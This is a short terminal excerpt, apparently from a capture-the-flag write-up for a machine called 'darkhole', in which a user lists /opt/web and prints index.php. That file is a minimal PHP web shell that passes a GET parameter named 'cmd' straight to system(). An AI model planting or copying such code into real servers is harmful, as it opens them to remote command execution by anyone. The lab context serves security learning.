 jehad@darkhole:/tmp$ cd /opt/web
jehad@darkhole:/opt/web$ ls -la
total 12
drwxrwxrwx 2 root root 4096 Sep  3  2021 .
drwxr-xr-x 3 root root 4096 Sep  3  2021 ..
-rw-r--r-- 1 root root   95 Sep  3  2021 index.php
jehad@darkhole:/opt/web$ cat index.php
<?php
echo "Parameter GET['cmd']";
if(isset($_GET['cmd'])){
echo system($_GET['cmd']);
}
?>
jehad@darkhole:/opt/web$